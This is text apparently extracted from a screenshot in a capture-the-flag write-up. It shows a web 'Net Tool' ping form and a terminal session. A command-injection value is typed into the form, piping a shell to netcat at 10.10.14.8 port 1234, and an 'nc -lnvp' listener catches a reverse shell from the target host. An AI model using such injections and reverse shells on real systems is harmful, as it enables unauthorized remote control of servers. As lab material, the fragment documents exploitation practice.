 Net Tool v0.1
ping
2>&1|nc 10.10.14.8 1234 >/tm
Execute!
Sign Out
root@wolf: ~
root@wolf: ~ 80x24
root@wolf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.13] 45280
/bin/sh: 0: can't access tty; job control turned off
$